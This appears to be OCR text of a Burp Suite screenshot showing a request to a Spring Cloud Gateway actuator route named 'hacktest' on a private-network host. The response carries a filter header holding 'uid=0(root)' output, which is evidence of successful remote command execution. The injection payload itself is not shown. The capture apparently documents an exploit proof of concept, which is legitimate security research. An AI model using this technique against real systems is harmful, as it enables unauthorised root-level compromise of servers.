 Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
0
1
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1085/2003888813",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n ], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}